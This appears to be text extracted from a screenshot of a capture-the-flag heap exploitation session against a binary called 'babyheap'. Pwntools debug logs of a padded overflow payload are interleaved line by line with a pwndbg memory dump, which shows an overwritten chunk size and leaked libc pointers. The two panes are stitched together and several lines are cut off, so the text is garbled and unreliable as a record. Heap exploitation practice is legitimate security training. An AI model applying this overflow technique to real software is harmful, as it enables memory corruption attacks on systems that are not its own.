 BUG] Sent 0x5 bytes:
pwndbg> x/30gx 0x5a84e8fc6d00
b'1128\n'
0x5a84e8fc6d00: 0x6161616161616161 0x00000000000010b0
BUG] Received 0x9 bytes:
0x5a84e8fc6d10: 0x00005a84e8fc6290 0x00005a84e8fc7770
chunk3
b'content:\n'
0x5a84e8fc6d20: 0x0000000000000000 0x0000000000000421
BUG] Sent 0x44b bytes:
0x5a84e8fc6d30: 0x0000711dd381ace0 0x0000711dd381ace0
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa
0x5a84e8fc6d40: 0x0000000000000000 0x0000000000000000
*
0x5a84e8fc6d50: 0x0000000000000000 0x0000000000000000
00000440 61 61 61 61 61 61 61 61 b0 10 0a |aaaa|aaaa|···|
0x5a84e8fc6d60: 0x0000000000000000 0x0000000000000000
0000044b
0x5a84e8fc6d70: 0x0000000000000000 0x0000000000000000
running in new terminal: ['/usr/bin/pwntools-gdb', '-q', './babyheap', '3022']
0x5a84e8fc6d80: 0x0000000000000000 0x0000000000000000
BUG] Created script for new terminal:
0x5a84e8fc6d90: 0x0000000000000000 0x0000000000000000
#!/usr/bin/python3
0x5a84e8fc6da0: 0x0000000000000000 0x0000000000000000
import os
0x5a84e8fc6db0: 0x0000000000000000 0x0000000000000000
os.execve('/usr/bin/pwntools-gdb', ['/usr/bin/pwntools-gdb', '-q', './babyheap', '
0x5a84e8fc6dc0: 0x0000000000000000 0x0000000000000000
'], os.environ)
0x5a84e8fc6dd0: 0x0000000000000000 0x0000000000000000
BUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/tmp/tmp815s
0x5a84e8fc6de0: 0x0000000000000000 0x0000000000000000
']
pwndbg>